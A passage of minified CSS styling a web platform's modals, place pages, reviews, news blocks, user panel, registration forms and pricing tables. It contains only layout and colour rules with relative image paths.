20px;line-height:22px;font-size:14px;border-bottom:none;min-height: 77px;}.modal-headera img {margin-right:5px;}.modal-content .close {margin:8px 0 0 0;padding:0 0 0 15px;color:#ff0000;font-size:15px;font-weight: normal;opacity: 1;text-shadow:none;background:url(../images/close-b.png) no-repeat 0 5px;}.modal-content .close:hover {text-decoration:underline;}.modal-body {padding: 0;}.modal-footer {border-top: none;margin-top: 0;padding: 10px 0 20px;text-align: right;}.modal-content .delete {float:left;color:#fe0000;font-size:14px;margin-top:6px;}.modal-content .delete i {margin:0 5px 0 0;position: relative;top: -1px;}.avatar-box {padding:10px 0 20px;}.avatar-label {width:77px;height:77px;background:#fff;border:#a9a9a9 solid 1px;margin:-40px 0 0 30px;position:relative;z-index:10;}.avatar-label span {display:table-cell;vertical-align:middle;height:77px;width:50%;text-align:center;color:#9b9b9b;text-transform:uppercase;}.avatar157,.avatar80 {margin:0 15px 0 0;float:left;}.avatar157 {width:157px;height:157px;}.avatar80 {width:80px;height:80px;}.avatar-form {padding-bottom:0px;}.avatar-form label,.iframe-popup .form-box label{display:block;font-weight:normal;}.avatar-form textarea {resize:none;}.avatar-form .item,.iframe-popup .form-box .item {padding:10px 0 10px;}.place-temlate-info-top {min-height:242px;position:relative;overflow: hidden;}.place-temlate-info-top.img{background:url(../images/place-temlate/place-img-edit.jpg) no-repeat center top;}.list-photo-edit {position:absolute;left:0px;right:0px;bottom:-95px;}.place-temlate-info-top:hover .list-photo-edit {bottom:0px;}.list-photo-edit-wrap {background:rgba(255,255,255,0.8);z-index:3;height:92px;overflow: hidden;padding:0 0 0 216px;position:relative;}.ie8 .list-photo-edit-wrap,.ie8 .edit-link {background:#fff;}.list-photo-edit-wrap a {float:left;margin:9px;transition:all 0.3s ease;-moz-transition:all 0.3s ease;-webkit-transition:all 0.3s ease;opacity:0;}.list-photo-edit-wrap a:hover {transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);}.place-temlate-info-top .img-responsive {position:absolute;top:0px;left:0px;right:0px;bottom:0px;}.place-temlate-info-top:hover .edit-link,.user-profile-head .carpet:hover .edit-link{top:0px !important;opacity:1;}.title-place-temlate .img:hover .edit-link {top:10px !important;opacity:1;}.place-temlate-info-top .edit-link,.title-place-temlate .img .edit-link,.user-profile-head .carpet .edit-link {top:-35px !important;opacity:0;}.edit-link {position:absolute;top:0px;right:0px;background:rgba(255,255,255,0.9);width:118px;padding:9px 0;text-align:center;z-index:15;}.edit-link i {margin-right:5px;font-size:15px;}.place-temlate-head-cont {padding:0 11px 11px;background:#fff;position: relative;z-index: 20;}.title-place-temlate {padding:0 9px 0 0px;}.title-place-temlate .img {overflow:hidden;position:relative;z-index:4;margin:-83px 0 -5px 13px;float:left;background:#fff;padding:10px;box-shadow:1px 1px 3px 0 rgba(0,0,0,0.5); -webkit-box-shadow:1px 1px 3px 0 rgba(0,0,0,0.5);}.title-place-temlate .img .edit-link {top:10px;right:10px;}.title-place-temlate .title-cont {padding:13px 0 0 198px;}.title-place-temlate .title-cont .name {float:left;position:relative;padding:0 62px 0 0;}.title-place-temlate .title-cont .name .status {background:#ff0000;text-align:center;width:54px;font-size:10px;line-height:17px;color:#fff;position:absolute;top:-5px;right:0px;}.title-place-temlate .title-cont h1 {color:#0075d2;font-size:22px;font-weight:normal;margin:0px;}.claim {background:url(../images/important.png) no-repeat;padding:0 0 0 22px;text-decoration:underline;cursor:pointer;}.title-place-temlate .title-cont .regime {color:#a7a7a7;padding:6px 0 0;font-size:14px;}.title-place-temlate .title-cont .regime span {float:left;margin:0 25px 15px 0 ;}.title-place-temlate .title-cont .regime b {color:#000;}.title-place-temlate .title-cont .regime i {font-size:20px;display:inline-block;margin:0 5px 0 0;float:left;}.place-temlate-head-cont .silver-item a {text-decoration:underline;}.place-temlate-head-cont .silver-item {background:#f6f6f6;margin:0 -10px 11px;padding:15px 25px 15px;font-size:12px;min-height: 84px;}.place-temlate-head-cont .silver-item .rating-star {margin:0 auto 11px;}.place-temlate-head-cont .rating-box{text-align:center;}.place-temlate-head-cont .rating-boxa {font-size:26px;font-weight:700;}.place-temlate-head-cont .silver-item .control {padding:10px 0 0;font-size:13px;color:#f377a1;}.place-temlate-head-cont .silver-item .control.not {color:#b2b2b2;}.place-temlate-head-cont .silver-item .control .fright {padding:9px 0 0;}.menu-page table {border:#ebebeb solid 1px;}.menu-page table td {text-align:center;border-left:#ebebeb solid 1px;}.menu-page table td:first-child {border-left:0px none;}.menu-page table tda {font-size:14px;display: block;padding:10px 5px;margin: -1px 0;position:relative;}.menu-page table tda.active {background:#ff8db4;color:#fff;text-decoration:none;}.menu-page table tda.active:before {top: 100%; left: 50%; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none;border-color: rgba(194, 225, 245, 0); border-top-color: #ff8db4; border-width: 7px 6.5px 0 6.5px; margin-left: -7px;}.menu-page table td i {color:#fc3e00;margin-right:5px;font-size:19px;}.place-temlate-head-cont .tools-place,.place-temlate-head-cont .attention-place {margin:11px -10px 0;color:#000;font-size:14px;}.tools-place .dropdown {float:left;}.tools-place .dropdown-menu {top: 90%;left:-35px;min-width:270px;padding:17px 30px 15px;}.tools-place .dropdown-menu li {margin:0px;padding:0px;width: 100%;display:inline-block;border-top:#e5e5e5 solid 1px;}.tools-place .dropdown-menu li:first-child {border-top:none;}.tools-place .dropdown-menu li a {padding:0px;background:#fff !important;line-height:22px;margin:6px 0 6px;}.tools-place .dropdown-menu li a img {margin:0 10px 0 -5px;}.tools-place .dropdown-menu li a:hover {color:#ff8db4;}.dropdown .dropdown-menu:after,.dropdown .dropdown-menu:before { bottom: 100%; left: 50%; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; }.dropdown .dropdown-menu:after { border-color: rgba(255, 255, 255, 0); border-bottom-color: #ffffff; border-width: 7px; margin-left: -7px; }.dropdown .dropdown-menu:before { border-color: rgba(217, 217, 217, 0); border-bottom-color: #d9d9d9; border-width: 8px; margin-left: -8px; }.dropdown .dropdown.open > a{color:#000 !important;text-decoration:underline;}.tools-place .dropdown.open > a i {color:#ff8db4;}.place-temlate-head-cont .tools-place {background:#ebf4ff;padding: 15px 10px 0;}.place-temlate-head-cont .attention-place {background:#ffd9e6;padding:14px 30px;}.place-temlate-head-cont .attention-place a {text-decoration:underline;}.place-temlate-head-cont .attention-place .fleft {margin-top:-2px;}.place-temlate-head-cont .attention-place .fleft span {display:block;}.place-temlate-head-cont .tools-place a {float:left;margin:5px 0 5px 20px;}.place-temlate-head-cont .tools-place a i {float:left;font-size: 50px;margin: -13px 8px 0 0;}.place-temlate-head-cont .tools-place a:hover {color:#ff8db4;}.place-temlate-head-cont .tools-place a:hover i {color:#ff8db4;}.news-block-big {font-size:17px;}.news-block-big ul li .cont {padding: 0 0 0 12px;height:54px;display:table-cell;vertical-align:middle;}.custom-block {padding:25px 38px 10px;font-size:14px;line-height:20px;color:#000;}.custom-block img{max-width:100%;height:auto;}.custom-block h2 {font-size:30px;margin:0 0 20px;color:#585858;}.custom-block ul.list {padding:25px 0 0;}.custom-block ul.list li {display:inline-block;list-style:none;vertical-align:top;width:49%;padding: 0 2% 30px 0;font-size:12px;}.custom-block ul.list li img {float:left;margin:-30px 16px 10px 0;}.news-left {padding:15px 48px 1px;}.news-left .item {padding:12px 0 32px;}.news-left .head,.event-post .head{font-size:14px;}.news-left .head .class-categ {font-size:15px;color:#f377a1;text-transform:uppercase;font-weight:600;}.news-left .head h2,.news-left .head h1,.event-post .head h2,.event-post .head h1 {margin:9px 0 16px;font-size:40px;line-height:46px;word-break: break-word;}.news-left .head .info span,.news-left .head .info .left-col > a,.event-post .head .info span,.event-post .head .info .left-col > a {margin-right:17px;}.news-left .head .info span i,.event-post .head .info span i {font-size:16px;}.news-left .head .info span a,.item-dialog .control a,.event-post .head .info span a {color:#7C7C7C;text-decoration:none;}.news-left .head .info span a:hover i,.item-dialog .control a:hover i,.item-messages .control a:hover i,.event-post .control a:hover i,.event-post .head .info span a:hover i {color:#0094E1;}.news-left .head .info span a.not i,.item-dialog .control a.not i,.event-post .head .info span a.not i {color:#F377A1;}.news-left .head .info,.event-post .head .info{color:#7c7c7c;overflow:hidden;margin-bottom: 10px;}.news-left .head .info .left-col,.event-post .head .info .left-col {float:left;width:70%;}.news-left .head .info .right-col,.event-post .head .info .right-col {float:right;width:30%;}.news-left .head .info .date,.event-post .head .info .date {text-align:right;font-style:italic;}.news-left .img,.event-post .img{padding:20px;margin:0 -5px 18px;text-align:center;position:relative;}.news-left .img.video-block,.event-post .img.video-block{padding:20px 0;margin:0;}.event-post .img img {max-width:100%;}.news-left p {margin-bottom:20px;}.link-admin {margin-bottom:20px;}.link-admin a {margin:0 10px 0 0;}.head .info span .claim {color: #0094e1 !important;text-decoration:underline !important;}.head .info span .claim:hover {color: #676a6c !important;}.news-right {padding:6px 17px 1px;}.news-right .item {padding:12px 0 19px;}.news-right .head {margin-bottom:15px;}.news-right .head .class-categ {font-size:11px;color:#f377a1;text-transform:uppercase;font-weight:600;}.news-right .head h2 {margin:0 0 2px;font-size:20px;line-height:24px;font-weight:700;word-break: break-word;}.news-right .head .info em {display:block;font-size:11px;margin-bottom: 12px;}.news-right .head .info span {margin-right:17px;}.news-right .head .info span i {font-size:16px;}.news-right .head .info{color:#7c7c7c;}.news-right .img {margin:0 0 10px;}.news-right .img img {width:100%;}.news-right p {margin-bottom:0;}.news-right a {text-decoration:underline;}.review-left { padding:27px 27px 1px 26px;}.review-item { margin-bottom:28px;}.review-item:hover{opacity:1!important;}.review-item .img {background: none repeat scroll 0 0 #FFFFFF;border-radius: 50%;box-shadow: 0 2px 2px rgba(0, 0, 0, 0.4);float: left;padding: 6px;}.review-item .descr .head {padding-bottom:6px;overflow: hidden;padding-right: 55px;}.not-like .review-item .descr .head {padding-right: 0;}.not-like .review-item .descr .cont {padding-right: 28px !important;}.review-item .control-panel {padding:15px 0 0;margin:0 0 -5px;}.review-item .control-panel a {margin:0 5px 5px 0;}.review-item .control-panel .control-lab {display:inline-block;margin:0 5px 5px 0;}.review-item .descr {padding:4px 0 0 88px;width:100%;}.review-item .descr .user {font-size:14px;font-weight:600;float:left;color:#858585;}.review-item .descr .date { float:right; font-size:11px;}.review-item .descr .user span { text-transform:uppercase;}.review-item .descr .user a { position:relative;}.review-item .descr .user i { color:#0094E1; margin:0 10px;}.review-item .descr .cont {background:#eff6ff;position:relative;padding:20px 60px 20px 28px;font-size:12px;min-height: 75px;position: relative;}.review-item.gray .descr .cont { background:#f5f5f5;}.review-item .descr .cont .repost { background:#fff; margin-right:24px; padding:15px 17px; margin-bottom:10px;}.review-item .descr .cont .like { position:absolute; top:23px; right:10px; color:#868686;}.review-item .descr .cont .like2 { position:absolute; top:23px; right:10px; color:#868686;}.review-item .descr .cont .reply-block {background:#fff;padding:15px 17px;margin-bottom:10px;}.review-item {right:0px;}.review-item > .img img {border-radius:200px;-webkit-border-radius:200px;height: 56px;width: 56px;}.like i { font-size:13px;}.like a {color: #676a6c;}.like a:hover i {color: #0094e1;}.like2 i {font-size:13px;}.like a.not {cursor:default;}.like2 a:hover {cursor:pointer;text-decoration:none}.like2 a.not {cursor:default;}.like a.not i {color:#F377A1;}.like2 a.not i {color:#F377A1;}.review-item .descr .cont .control {font-size:18px;text-align:right;padding:6px 0 0;position:relative;right:-49px;}.review-item .descr .cont .control a,.order-item .head .operation a {margin:0 0 0 10px;color: #676A6C;}.review-item .descr .cont .control a:hover,.order-item .head .operation a:hover {color: #0094E1;}.fa-trash-o {color: #676A6C !important;}a:hover i.fa-trash-o {color: #FF3700 !important;}.review-item .descr .cont:before {left: -17px;top: 30px;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;border-color: rgba(194, 225, 245, 0);border-right-color: #eff6ff;border-width: 0px 20px 20px 0;transform: rotate(15deg);-webkit-transform: rotate(15deg);}.review-item.gray .descr .cont:before {border-right-color: #f5f5f5;}.billboard-block-left > .row {margin:0 -12px 0 -15px;}.list_carousel-left .item-white {margin-left: -5px;margin-right: -5px;} .visitor-review-block-col3 ul li {background: #fff;padding: 5px;}.visitor-review-block-col3 .cont {background:#eeeeee;}.visitor-review-block-col3 .cont:before { border-color: rgba(238, 238, 238, 0); border-bottom-color: #eeeeee;}.visitor-review-block-col3 ul li {margin: 5px 0 0;}.visitor-review-block-col3{padding: 5px 15px 0;word-wrap:break-word;}.news-block-l3 {padding: 10px 11px 1px;}.list_carousel-right li,.list_carousel-full li {margin: 0;float:none;}.band-news {padding:16px 40px 18px;}.band-news .band-post {border-top:#e5e5e5 solid 1px;padding:18px 0 0;margin:0 0 19px;position:relative;}.band-news .band-post:first-child {border-top: 0 none;margin-top: -19px;}.band-news .band-post:last-child {margin-bottom:0px;}.band-news .band-post .img {float:left;margin:1px 17px 10px 1px;}.band-news .band-post .review-item > .img img {border-radius:100px;}.band-news .band-post .desc {overflow:hidden;position:relative;}.band-news .band-post .head .title {overflow:hidden;font-size:16px;color:#000;}.band-news .band-post .head .title b {font-size:18px;color:#3492fb;}.band-news .band-post .head .date {float:right;margin:0 0 0 15px;font-size:11px;color:#665f5f;}.band-news .band-post .head .class-categ {overflow:hidden;}.band-news .band-post .head .info {padding:10px 0 0;}.band-news .band-post .head .like {float:right;color:#868686;}.band-news .band-post .head .class-categ span {font-size:12px;color:#f377a1;text-transform:uppercase;}.band-news .band-post .head h3 {margin:2px 0 0;font-size:24px;font-weight:700;}.band-news .sub-post {padding: 10px 0 0;}.band-news .sub-post .img {margin-top:2px;}.band-news .sub-post .title {margin-bottom:4px;}.band-news .sub-post .title b {color:#ff0f60 !important;}.band-news .sub-post .regime {color: #A7A7A7;font-size: 14px;padding: 6px 0 0;}.band-news .sub-post .regime i {display: inline-block;float: left;font-size: 20px;margin: 0 5px 0 0;}.band-news .sub-post .regime span {display: block;margin: 0 0 8px;overflow: hidden;}.band-news .sub-post .regime b {color: #000000;}.band-news .review-left {padding:3px 0 0;}.band-news .review-item {margin-bottom: 10px;}.band-news .review-item .descr .cont {margin-top:4px;min-height: 70px;}.text-decor {text-decoration:underline;}.band-news ul.marketlist {padding:16px 0 0;margin-left:-4px;}.band-news ul.marketlist .img {margin:0px;float:none;}.band-news ul.marketlist .title {overflow:inherit !important;font-size:13px !important;}.band-news .img-list {padding:14px 0 10px;}.band-post .like {position: absolute;right: 0;top: 22px;}.img-list li {float:left;list-style:none;margin:0 6px 6px 0;}.img-list li a:hover {opacity:0.8;}.band-news .white-more {margin:0px;padding:0 0 2px;}.band-news .white-more a {font-size:30px;text-decoration:none;}.band-news .control {padding:0 0 17px;}.color-tabs .nav-tabs {border:none;}.color-tabs .nav-tabs li {list-style:none;margin:0 14px 14px 0; }.menu-tab-toggle-btn {display:none;background:url(../images/menu1-toggle.png) no-repeat;width:170px;height:31px;font-size: 14px;border:none;margin:0;}.menu-tab-collapse ul {padding:10px 0 5px;}.menu-tab-collapse ul li {list-style:none;}.menu-tab-collapse ul li a {font-size: 14px;padding: 6px 15px;display:block;}.menu-tab-collapse ul li a.active {background:#FF8DB4;color: #FFFFFF;text-decoration: none;}.block-list-post .news-post .img {margin-left:0px;margin-right:0px;}.news-post-l-img .img {padding:0px;}.block-list-post .news-left .head h2 a {color:#000;}.block-list-post .news-left .head .class-categ a {color: #F377A1;}.head-block-list-post {padding: 15px 17px 5px;}.bigimage {background:url(../images/bigimage.jpg) no-repeat center top #000;background-size:100% auto;}.title-place-temlate .title-cont .regime .links-user {font-size: 14px;float:left;margin: -5px 5px 0 0;}.place-temlate-head-cont .rating-box span {font-size:26px;color:#c6c6c6;display: block;margin: 15px 0 0;}.custom-block .img-block {padding:19px 0 37px;}.custom-block .head .info {background:#f2f2f2;float:right;padding:19px 30px 34px;width:315px;color:#a7a7a7;margin:2px 0 10px 40px;}.custom-block .head .link {font-size:16px;color:#0094e1;margin-bottom:33px;}.custom-block .head .info span {color:#484848;}.custom-block .head .info b {color:#000;}.custom-block .head .info .soc-icon {margin-bottom:22px;display: inline-block;}.custom-block .head {color:#585858;margin-bottom:23px;}.custom-block .head .info ul li {list-style:none;padding:7px 0;margin-bottom:5px;border-bottom:#d9d9d9 solid 1px;}body.blue {background:url(../images/bg/body-blue.jpg) no-repeat center top #def2ff;background-size:100% auto;}.map-bg {position:absolute;height:470px;width:100%;margin-top:44px;}.place-temlate-info-top .banner {position:absolute;bottom:100px;left:197px;right:-6px;}.breadcrumb-box {padding:11px 25px 12px;font-size:14px;color:#565656;}.breadcrumb-box a,.breadcrumb-box b {position:relative;margin: 0 17px 0 0;}.breadcrumb-box a:after,.breadcrumb-box a:before,.breadcrumb-box b:after,.breadcrumb-box b:before { left: -11px; top: 10px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; }.breadcrumb-box a:after,.breadcrumb-box b:after{ border-color: rgba(0, 184, 245, 0); border-left-color: #00b8f5; border-width: 3px; margin-top: -3px; }.breadcrumb-box a:before,.breadcrumb-box b:before { border-color: rgba(0, 184, 245, 0); border-left-color: #00b8f5; border-width: 4px; margin-top: -4px; }.breadcrumb-box b:after,.breadcrumb-box b:before {border-color: rgba(86, 86, 86, 0); border-left-color: #565656;}.breadcrumb-box a:first-child:after,.breadcrumb-box a:first-child:before {display:none;}.map-tog-box {display:none;}.marg-map {margin-top:222px;}.news-post img.img {box-shadow: none;-webkit-box-shadow: none;float: left;margin: 0 26px 25px 0;max-width: 100%;padding: 0;}.news-post {font-size:14px;color:#000;}.news-post .others-news {background:url(../images/bg/silver-wave.png) repeat-x #eeeeee;margin: 0 -48px;padding: 30px 19px 7px;color:#292929;}.news-post .others-news .item {padding:0 24px 30px;font-size:12px;}.news-post .others-news .item .head {margin:0 0 7px;min-height: 91px;}.news-post .others-news .item .img {margin:0 0 3px;padding:0px;box-shadow: none;-webkit-box-shadow: none;}.news-post .others-news .item p {margin:0px;}.news-post .others-news h4 {color: #3F3F3F;font-weight: bold;line-height: 24px;margin: 0 0 1px;}.news-post .others-news h3 {font-size:22px;line-height:24px;font-weight:600;color:#898989;margin:0 0 16px;padding: 0 28px;}.news-post .others-news em {font-size:11px;color:#7c7c7c;}.info-post {padding:34px 48px 48px;}.info-post h2 {color:#4c4c4c;font-size:22px;line-height:24px;text-transform:uppercase;margin:0 0 22px;}.info-post h3 {color:#4c4c4c;}.info-post .review-block {padding:0px;}.info-post .review-block img{max-width:100%!important;height:auto!important;}.info-post form .item {margin-bottom:20px;}.info-post form .form-group {padding: 0 10px;}.form-coment,.form-review {color:#8b8b8b;}.form-coment.comment-login,.form-review.comment-login {text-align:center;margin-bottom:-10px;}.form-review {margin-top:80px;}.radio-rating label {display:block;min-height:34px;margin:0px;padding: 8px 0;text-align:center;font-size:18px;color:#fff;font-weight:bold;text-transform:uppercase;}.radio-rating label input {margin:0;}.radio-rating label span {background:#fff;width:20px;height:19px;margin:0 10px 0 0;padding: 0 0 0 1px;border-radius: 50%;-webkit-border-radius: 50%;display: inline-block;}.radio-rating label.positive {background-color:#408800;}.radio-rating label.neitral {background-color:#818181;}.radio-rating label.negative {background-color:#ff0000;}.info-post form .btn {}.upload-photo {float:left;margin: -8px 0 0;}.upload-photo ul li {list-style:none;float:left;margin:0 10px 10px 0;border-radius:3px;-webkit-border-radius:3px;position:relative;}.upload-photo ul li:hover {box-shadow:0 0 0 3px #ff0000;}.upload-photo ul li:hover .delete {opacity:1;visibility:visible;}.delete {background:url(../images/delete.png) no-repeat;width:24px;height:24px;position:absolute;right: -13px;top: -11px;opacity:0;visibility:hidden;cursor:pointer;}.place-item-small {padding:22px 20px 15px;font-size:12px;line-height:16px;}.place-item-small .img {background:#FFFFFF;box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, 0.5);-webkit-box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, 0.5);padding: 10px;position: relative;z-index: 4;display:block;width:168px;margin:0 auto -40px;}.place-item-small .silver {background:#f1f1f1;padding:51px 30px 25px;margin-bottom:10px;}.place-item-small .silver .title {font-size:18px;line-height:24px;text-align:center;margin-bottom:12px;}.place-item-small .rating-star {margin:0 auto 15px; }.place-item-small .silver p {margin-bottom:15px;}.place-item-small .info {padding:0 19px;color:#a7a7a7;}.place-item-small .info span {display:block;margin-bottom:10px;}.place-item-small .info span b {color: #000000;}.place-item-small .info span i {font-size:14px;margin: 0 5px 0 0;}.place-item-small .info .link {background: url(../images/female-ico.gif) no-repeat left 8px;display: inline-block;font-family: Calibri;font-size: 16px;padding: 5px 5px 5px 20px;margin: 0 0 0 -2px;}.place-item-small .info .soc-icon {margin-bottom:16px;display:inline-block;}.place-item-small .info .text-center .btn {margin-bottom:15px;}.data-form {padding:20px 30px 0;color:#000;}.data-form h2 {margin:0 0 23px;color:#585858;}.data-form label {font-weight:normal;}.data-form .type-account .head {margin-bottom:10px;}.data-form .type-account .head .title {float:left;font-size:19px;}.data-form .type-account .head p {font-size:15px;}.data-form .type-account .item {text-align:center;padding:7px 0 15px;}.data-form .type-account .item i {width:110px;height:110px;display:block;margin:0 auto 12px;color:#478ac6;font-size:50px;line-height:110px;border:#478ac6 solid 2px;border-radius:50%;-webkit-border-radius:50%;background:#fff;}.data-form .form-block label{font-size:14px;color:#6f6f6f;}.data-form .form-block {padding-bottom:65px;}.data-form .form-block .head {border-bottom:#e5e5e5 solid 1px;padding:9px 0;margin-bottom:14px;}.data-form .form-block .head em {color:#757575;}.data-form .form-block .item {margin-bottom:12px;}.data-form .form-block .item label {color:#6f6f6f;font-weight:normal;padding:7px 0 0;}.data-form .form-block .item label span {color:#ff0000;}.form-control.hasDatepicker {float: left;width: 86%;}img.ui-datepicker-trigger {margin:5px 0 0 16px;cursor: pointer;}.data-form .form-block .item .i-input {overflow:hidden;}.data-form .form-block .foot {margin: 16px 0 0;padding:7px 0 0;}.data-form .form-block .foot button {margin:0 0 10px 8px;}.data-form .form-block .foot .checkbox {margin:32px 0 36px;}.data-form .silver {background: url(../images/bg/silver-wave.png) repeat-x #EEEEEE;color: #292929;margin: 0 -30px;padding: 20px 44px 10px;}.data-form .silver h3 {font-size:22px;margin:0 0 15px;padding:0 11px;}.data-form .silver .content p {margin-bottom:22px;}.data-form .silver .content ul {margin-bottom:22px;}.data-form .silver .content ul li {margin: 2px 0 0 16px;}.data-form .cont-user-reg {overflow:hidden;padding:5px 0 10px;}.data-form .cont-user-reg .img-user-reg {float:left;}.data-form .cont-user-reg .desc-user-reg {padding:0 0 0 125px;}.data-form-new .form-block .item {margin-bottom: 12px;overflow:hidden;height:auto;}.data-form-new .form-block .item label {color: #6f6f6f;font-weight: normal;padding: 0 0 0;margin-right:5px;clear:both}.data-form-new .form-block .item label span {color: #ff0000;}.data-form-new .form-block .item .i-input {overflow: hidden;}.data-form-new .form-block .foot {margin: 16px 0 0;padding: 7px 0 0;}.benefits-account {border-bottom:#d6d6d6 solid 1px;margin:0 -10px 20px;padding-bottom:12px;}.benefits-account .item {text-align:center;padding:7px 0 15px;font-size:18px;}.benefits-account .item i {width:104px;height:104px;display:block;margin:0 auto 8px;color:#000;font-size:50px;line-height:110px;background:#fff;border-radius:50%;-webkit-border-radius:50%;opacity:0;}.table-price-block {margin:33px 0 32px -17px;}.table-price-block table {width:100%;}.table-price-blocktr td,.table-price-blocktr th {width:25%;text-align:center;padding:12px 15px;line-height:24px;font-size:20px;color:#000;border:#fff 2px solid;}.table-price-blocktr td.active {background:#d8ffd3;background: -webkit-linear-gradient(top, #e7ffe4 #d8ffd3);background: -moz-linear-gradient(top,#e7ffe4,#d8ffd3);background: -o-linear-gradient(top,#e7ffe4,#d8ffd3);background: -ms-linear-gradient(top,#e7ffe4,#d8ffd3);}.table-price-blocktr td.not_active {background:#f7f7f7;}.table-price-blocktr td:first-child {text-align:left;font-size:14px;line-height:20px;}.table-price-blocktr td .first {position:relative;}.table-price-blocktr td:first-child .first:before {content:'';position:absolute;z-index:1;width:110%;left:-15px;right:0;bottom:-15px;background:#f5f5f5;height:1px;}.table-price-blocktr th {font-weight:normal;vertical-align:top;font-size:18px;}.table-price-block .price {font-size:24px;margin:9px 0 3px;}.table-price-block table .btn {min-width: 128px;margin:5px 0;}.user-plan-icon {background:url(../images/user-plan.png) no-repeat 0 2px;padding:0 0 0 20px;}.user-panel {position:relative;color:#000;font-size:12px;padding:7px 18px 14px;background:url(../images/bg/user-panel.png) repeat-x left bottom #fff;}.user-panel .icon {padding:5px 50px 0 0;}.user-panel .icon b {font-weight:normal;color:#ff0000;}.user-panel .icon span {margin:0 11px 0 0;}.user-panel .icon span a {background-repeat:no-repeat;background-position:0 3px;padding:0 0 0 20px;color:#000;text-decoration:none;}.user-panel .icon span a:hover {background-position:0 -41px;color:#1fa2ff !important;}.user-panel .icon span.icon1 a {background-image:url(../images/header/s-icon1.png);}.user-panel .icon span.icon2 a {background-image:url(../images/header/s-icon2.png);}.user-panel .icon span.icon3 a {background-image:url(../images/header/s-icon3.png);}.user-panel .arrrow {padding:0 11px 0 0;position:absolute;bottom:12px;font-size:16px;right:20px;color:#1E8DFF;}.user-panel .link-toggle {font-weight:700;padding:7px 0 0;}.user-panel .link-toggle a {color:#1e8dff ;}.user-panel .link-toggle a.active span.shows {display:none;}.user-panel .link-toggle a span.shows {display:inline-block;}.user-panel .link-toggle a.active span.hides {display:inline-block;}.user-panel .link-toggle a span.hides {display:none;}.user-panel .link-toggle i {font-size:14px;position:relative;bottom:-1px;}.user-panel .user-box {border-bottom:#f2f0ea solid 1px;padding:0 18px 13px;color:#7c7c7c;margin:0 -18px 0;}.user-panel .user-box .img,.user-account-col .user-head .img,.item-dialog .img {background:#FFFFFF;border-radius: 50%;box-shadow: 0 2px 2px rgba(0, 0, 0, 0.4);float: left;margin: 0 0 0 -5px;padding: 6px;}.user-panel .user-box .img img,.user-account-col .user-head .img img,.item-dialog .img img {border-radius:100px;-webkit-border-radius:100px;}.user-panel .user-box .right-col {padding:4px 0 0 75px;}.user-panel .user-box .name,.user-account-col .user-head .name {font-size:16px;padding:5px 0 1px;color:#000;}.user-panel .user-box .out,.user-account-col .user-head .out {color:#ff0000;text-decoration:none;}.user-panel .user-box .out:hover,.user-account-col .user-head .out:hover {color:#000;}.user-panel .user-box .out i,.user-account-col .user-head .out i {position:relative;bottom:-1px;right:-2px;}.user-panel .menu-panel {font-size:13px;margin:8px 0 0;display:none;}.user-panel .menu-panel ul li {list-style:none;border-top:#f2f0ea solid 1px;padding:5px 0 6px;}.user-panel .menu-panel ul li a {color:#464646;}.user-panel .menu-panel ul li a:hover {margin-left:10px;}.user-panel .menu-panel ul.add {border-top:#9fd000 solid 3px;}.user-panel .menu-panel ul.add li a{background:url(../images/header/add.png) no-repeat 3px 4px;padding:0 0 0 24px;color:#5c7800;margin-left:0 !important;}.user-panel .menu-panel ul.add li:first-child {border:none;}.user-panel .user-box,.user-panel .link-toggle {display:none;}.user-panel:hover .user-box,.user-panel:hover .link-toggle {}.head-title .btn-group {margin:7px -3px 7px 7px;}.head-title .btn-group.fright {margin-right:7px;}.main-nav .btns {float:left;}.main-nav .btns .btn {margin:14px 20px 14px 0;}.categories-col {padding:6px 6px 20px;}.search-block .fa {color:#cfcfcf;font-size:18px;}.search-block {margin-bottom:10px;}.gray-search {padding-bottom:6px;}.gray-search .search-block {margin-bottom:0px;}.search-block .form-control.hasDatepicker {width: 100%;}.search-block img.ui-datepicker-trigger,.forum-cont .top-head .control-search img.ui-datepicker-trigger {float: left;margin: 6px 0 0 -31px;}.forum-cont .top-head .control-search .form-control.hasDatepicker {width: 100%;}.search-block > .text-right {padding:4px 14px 0;}.search-block .cont {background:#ffcedf;padding: 10px 12px 10px;}.search-block .item {display: inline-block;padding-top: 12px;width: 100%;}.toggle-box .link.active .turn{display:none;}.toggle-box .link .turn{display:inline;}.toggle-box .link.active .expand {display:inline;}.toggle-box .link .expand{display:none;}.toggle-slide {display:none;}.categories-col .item-block {margin-bottom:28px;}.categories-col .item-block .title {font-size:18px;color:#575757;padding:13px 25px 13px;margin:0 -6px 19px;background:#f1f1f1;}.categories-list {padding:0 10px;}.categories-list li {list-style:none;margin-bottom:-1px;}.categories-list > li .wr,.categories-list ul li {list-style:none;font-size:12px;color:#616161;padding:10px 10px 10px;border-bottom:#e5e5e5 solid 1px;position:relative;}.categories-list > li:last-child .wr,.categories-list ul li:last-child,.categories-list > li:last-child li:last-child {border-bottom:none 0px;}.categories-list > li.active >.wr {background:#f3739e;color:#fff;border-bottom:#F3739E solid 1px;}.categories-list > li.active > .wr:before {top: 50%; left: 100%; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none;border-color: rgba(243, 115, 158, 0); border-left-color: #f3739e; border-width:6px; margin-top: -5px;}.categories-list > li.active > .wr a {color:#fff;text-decoration:none;}.categories-list li a {font-size:13px;color:#000000;}.rules-list .categories-list {padding:0px;margin: 0 -11px;}.rules-list .categories-list ul li {padding:0 0 0 23px !important;margin-bottom:0px;margin-top: 2px;border-bottom:none;}.rules-list .categories-list ul li a {font-size:13px;}.rules-list .categories-list > li.active > .wr > a,.rules-list .categories-list ul li.active > .wr > a {cursor:default;background-position: 0 4px !important;background-image:url(../images/r-list-w.png);}.rules-list .categories-list ul li.active >.wr {background:#f3739e;color:#fff;border-bottom:#F3739E solid 1px;}.rules-list .categories-list ul li.active > .wr:before {top: 50%; left: 100%; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none;border-color: rgba(243, 115, 158, 0); border-left-color: #f3739e; border-width:6px; margin-top: -5px;}.rules-list .categories-list ul li.active > .wr a {color:#fff;text-decoration:none;}.categories-list ul li {padding:10px 10px 10px 25px;}.categories-range {padding:0 10px 0 20px;}.categories-range .item {margin-bottom:9px;}.categories-range .item > 